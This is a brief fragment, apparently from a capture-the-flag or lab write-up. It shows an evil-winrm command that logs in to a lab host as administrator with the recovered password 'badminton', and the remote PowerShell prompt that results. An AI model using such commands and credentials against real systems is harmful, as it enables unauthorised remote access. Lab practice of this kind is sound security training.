 evil-winrm -i 10.129.136.91 -u administrator -p badminton
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>